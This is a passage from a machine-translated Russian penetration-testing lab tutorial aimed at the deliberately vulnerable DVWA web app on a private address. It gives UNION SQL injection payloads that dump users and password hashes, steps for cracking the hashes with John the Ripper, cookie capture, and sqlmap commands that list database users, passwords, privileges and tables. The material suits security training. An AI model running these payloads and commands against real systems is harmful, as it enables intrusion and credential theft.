-%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
9.2Щелкните по Submit
Комментарии:
-Теперь мы выводим на экран все столбцы в таблице потребителей.
-Уведомление там - user_id, first_name, last_name,user и столбец Password.

10. Выведите на экран все полевое содержание столбцов в information_schema пользовательской таблице
Инструкции:
10.1Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).
-%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
10.2Щелкните по Submit
Комментарии:
-Теперь мы успешно вывели на экран всю необходимую информацию об аутентификации в эту базу данных.

13-секция. Создайте Файл Хэша пароля
1. Создайте Файл Хэша пароля
Инструкции:
1.1Выделение всех пользователей и хэш паролей
1.2Нажмите правую кнопку мышке
1.3Копируйте

2.Открыт блокнот
Инструкции:
2.1Applications --> Wine --> Programs --> Accessories --> Notepad

3.Вставить в блокнот
Инструкции:
3.1Edit --> Paste

4. Формат в блокноте
Инструкции:
4.1Поместите ":" сразу после слова admin
4.2Удостоверьтесь, что Ваш курсор сразу после ":" и нажмите клавишу Delete.
4.3Теперь следует видеть пользователя admin и хэш пароля, разделенный ":" на той же самой строке.
4.4Копируйте сочетания имени пользователей и паролей для gordonb, 1337, pablo, и smitty от (секция 13, Шаг 1) и вклейте этот же файл.

5.Сохранение файла из блокнота
Инструкции:
5.1Переходите в адрес /pentest/passwords/john
5.2Поставьте имя файла dvwa_password.txt
5.3Нажмите кнопку Save

14-секция. Использование утилиты John Ripper
1.Утилита John Ripper
Инструкции:
1.1Откройте новый терминал
1.2 cd /pentest/passwords/john
1.3 ./john --format=raw-MD5 dvwa_password.txt
-после несколькой времени мы можем посмотреть откритые пароли пользователей расщиврованние ХЭШ функцией(длительность можем быть долгим если пароль очень длинный)

3-часть
Для выполнение 3 части вы должны пройти секции 1-3 части №1 и секции 4-10 части №2
11-секция. Получите Cookie PHP
1.SQL инъекция менюси
Инструкции:
1.1Слева меню выберите "SQL Injection"

2. Выбрать Tamper Data
Инструкции:
2.1 Tools --> Tamper Data

3. Запустит Tamper Data
Инструкции:
3.1Нажмите на Start Tamper

4.Общая инъекция
Инструкции:
4.1вводите в текствое поле «1»
4.2 Нажмите кнопку Submit
Комментарии:
- Цель здесь, см., что ПОЛУЧИТЬ запрос сделан к программе CGI за кулисами.
- Кроме того, мы будем использовать вывод "Фамилии" с SQLMAP, чтобы получить содержание имени пользователя и пароля базы данных.

5. Tamper с запросом?
Инструкции:
5.1Удостоверьтесь Продолжение Вмешивающегося? отмечаемое поле должно быть неотмеченным
5.2Нажмите кнопку Submit

6. Копирование Referer URL
Инструкции:
6.1Выделите 2 строку с параметром GET
6.2Нажмите правую кнопку в поле Referer
6.3 Выберите Copy

7.Открыт блокнот
Инструкции:
7.1Applications --> Wine --> Programs --> Accessories --> Notepad

8. Вставить Referer URL в блокноте
Инструкции:
8.1Edit --> Paste

9.Копирование Cookie информации
Инструкции:
9.1Нажмите правую кнопку в строке Cookie
9.2 Выберите Copy

10.Вставка Cookie информацию
Инструкции:
10.1Edit --> Paste
Комментарии:
-Теперь следует скопировать и строки Referer и Cookie в Блокнот. (См. Изображение),

12-секция. Используя SqlMap, чтобы Получить Текущего пользователя и Базу данных
1. Проверьте, что sqlmap.py существует
Инструкции:
1.1cd /pentest/database/sqlmap
1.2ls -l sqlmap.py

2. Получите пользователя Базы данных Для DVWA
Комментарии:
-Получите ссылку referer из (секции 10, Шаг 10), который помещается после флага "-u" ниже.
-Получите строку cookie из (секции 10, Шаг 10), который помещается после "-cookie" флаг ниже.
Инструкции:
2.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" -- cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -b --current-db --current-user
-u, Target URL
- cookie, главный Cookie http
-b, Получите баннер DBMS
--current-db, Получите текущую базу данных DBMS
--current-user, Получите текущего пользователя DBMS

3. Вы хотите продолжить тестировать?
Инструкции:
3.1продолжите тестировать? y
3.2пропустите payloads? Y

4.Смотреть результаты
Инструкции:
4.1Для веб-приложения DVWA имя базы данных - "dvwa" и программы, которые связываются с базой данных, "root@localhost";

13-секция. Используя SqlMap, чтобы Получить Имя пользователя управления базой данных и Пароль
Комментарии:
-Вы, должно были завершить Урок 4, чтобы видеть db_hacker в секции 2.
1. Получите Имя пользователя управления базой данных и Пароль
Инструкции:
1.1 ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" --string="Surname" --users --password
-u, Target URL
--cookie, главный Cookie HTTP
-string, Обеспечивают строковый набор, который всегда присутствует после допустимого или недопустимого запроса.
--users, список пользователей системы управления базами данных
--password, список паролей управления базой данных для системных пользователей.

2. Получите Имя пользователя управления базой данных и Пароль (Часть 2)
Инструкции:
2.1Используйте Атаку с подбором по словарю? y
2.2Расположение словаря? <Нажатие Enter>
Комментарии:
�-Заметьте, что пароль для имени пользователя db_hacker был взломан.

3. Получите db_hacker Полномочия Базы данных
Инструкции:
3.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -U db_hacker --privileges
-u, Target URL
--cookie, главный Cookie HTTP
-U, Укажите пользователя управления базой данных
--privileges, список полномочия пользователей системы управления базами данных

4. Результаты представления: Получите db_hacker Полномочия Базы данных
Инструкции:
4.1Заметьте, что у потребителя DBMS "db_hacker" есть административные привилегии
4.2Заметьте, что "db_hacker" может войти в систему отовсюду через подстановочную действующую компанию "%".

14-секция. Получите "dvwa" таблицы и содержание
1. Получите "dvwa" таблицы и содержание
Примечание:
-Получите ссылку referer из (секции10, Шаг 10), который помещается после флага "-u" ниже.
-Получите строку cookie из (секции 10, Шаг 10), который помещается после "--cookie" флаг ниже.
Инструкции:
1.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa -- tables
-u, Target URL
--cookie, главный Cookie HTTP
-D, Укажите Базу данных
-- tables, список таблиц базы данных

2. Просмотр "dvwa" таблицы и результаты контента
Примечание:
-Заметьте sqlmap, перечисленный две таблицы: guestbook и users.
